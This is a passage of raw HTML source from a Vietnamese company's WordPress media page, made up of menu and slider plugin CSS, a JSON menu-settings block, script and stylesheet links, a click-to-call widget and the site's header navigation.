    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-1626 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1626 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1626 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1626 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1626 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1626 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1626:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-1626 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1626 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1626 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1626 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://urenco9.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urenco9.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://urenco9.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urenco9.com/wp-content/themes/ureco/css/bootstrap4.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://urenco9.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urenco9.com/wp-content/themes/ureco/css/owl.carousel.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://urenco9.com/wp-content/themes/ureco/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://urenco9.com/wp-content/themes/ureco/css/responsive.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/urenco9.com\/wp-admin\/admin-ajax.php","wp_nonce":"4ebca26584","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#53d67f","submenu_sub_arrow_background_hover_colour":"#54cc72","submenu_sub_arrow_background_colour_active":"#4ae671","submenu_sub_arrow_background_hover_colour_active":"#56e369","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1dc24c","submenu_sub_arrow_border_hover_colour":"#2ec22e","submenu_sub_arrow_border_colour_active":"#37d65f","submenu_sub_arrow_border_hover_colour_active":"#43c463","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"767","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"main","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#42de61","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#3ac746","menu_item_background_hover_colour":"#22e348","menu_current_item_background_colour":"#34d93c","menu_current_item_background_hover_colour":"#2ade57","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#ffffff","menu_item_border_colour_hover":"#4cbd62","menu_current_item_border_colour":"#44b04a","menu_current_item_border_hover_colour":"#ffffff","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#58d671","submenu_item_background_hover_colour":"#5ed175","submenu_current_item_background_colour":"#69db8f","submenu_current_item_background_hover_colour":"#55db55","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#5dc27f","submenu_item_border_colour_hover":"#e3a8a8","submenu_current_item_border_colour":"#74d67c","submenu_current_item_border_hover_colour":"#4dd669","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#14de4d","menu_sub_arrow_border_hover_colour":"#21eb32","menu_sub_arrow_border_colour_active":"#25cf2e","menu_sub_arrow_border_hover_colour_active":"#11db33","menu_sub_arrow_background_colour":"#27d945","menu_sub_arrow_background_hover_colour":"#3ae069","menu_sub_arrow_background_colour_active":"#39db67","menu_sub_arrow_background_hover_colour_active":"#21ed5b","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"45","button_width_unit":"px","button_height":"45","button_height_unit":"px","button_background_colour":"#28b840","button_background_colour_hover":"#3bb83b","button_background_colour_active":"#ffffff","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"absolute","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"87","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#47ba6d","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#3ed157","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"767","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"24\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"173\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"196\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"174\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"240\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"265\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"241\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"270\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"197\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":1626,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://urenco9.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://urenco9.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urenco9.com/wp-json/wp/v2/media/527" /><link rel='shortlink' href='https://urenco9.com/?p=527' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://urenco9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furenco9.com%2Fhoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019%2Ftnb_hnnld2019_avatar%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://urenco9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furenco9.com%2Fhoi-nghi-toan-the-nguoi-lao-dong-urenco9-2019%2Ftnb_hnnld2019_avatar%2F&#038;format=xml" />
		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0984885810">
	            <img class="lazy" 
	            	src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://urenco9.com/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0984885810</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #f00;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #f00;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #f00;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #f2b818;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #a3af9e;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 								right: 5px; 			}
	    </style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body>
    <header id="header">
        <div class="container">
            <div class="row">
                <div id="logo" class="text-center col-xs-12 col-lg-5">
                    <a href="https://urenco9.com"><img src="https://urenco9.com/wp-content/uploads/2018/10/logo.png" alt="logo"></a>
                </div>
                <nav id="main-menu" class="text-center col-xs-12 col-lg-7">
                    <div class="top-nav hidden-xs hidden-sm">
                        <a class="header-hotline" href="tel:0984885810"><img src="https://urenco9.com/wp-content/uploads/2023/03/Hotline-Hoang-e1678090981966.jpg" class="img-responsive"></a>
                        <ul class="header-socials hidden-xs">
                                                        <li>
                                <a href="https://zalo.me/0984885810"><img src="https://urenco9.com/wp-content/uploads/2020/03/zalo_urenco9.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                        <li>
                                <a href="https://www.youtube.com/channel/UCQCGNmulXogIK3tdkQAhuTw"><img src="https://urenco9.com/wp-content/uploads/2018/10/youtube.png" class="img-responsive center-block" alt="icon"></a>
                            </li>
                                                    </ul>
                    </div>
                    <ul id="menu-main" class="hidden-xs"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="https://urenco9.com">Trang chủ</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://urenco9.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type_archive menu-item-object-san-pham menu-item-196"><a href="https://urenco9.com/san-pham/">Sản phẩm</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://urenco9.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://urenco9.com/tin-tuc/tin-tuyen-dung/">Tin tuyển dụng</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://urenco9.com/tin-chuyen-nganh/">Tin chuyên ngành</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://urenco9.com/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://urenco9.com/lien-he/">Liên hệ</a></li>
</ul>                </nav>
            </div>
        </div>
    </header>	<div id="main-slider" class="container-fluid">
		
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.7.3 fullwidth mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.7.3">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523.jpg"  alt="" title="banner1366x523"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-4" data-transition="crossfade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://urenco9.com/wp-content/uploads/2018/10/banner1366x523.jpg"  alt="" title="banner1366x523"  width="1366" height="523" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>

		<script type="text/javascript">

if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', gridwidth: [1366], gridheight: [522], sliderLayout: 'fullwidth'});
			

var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//urenco9.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"uranus",
					enable:true,
					hide_onmobile:true,
					hide_under:992,
					hide_onleave:false,
					tmp:'',
					left: {
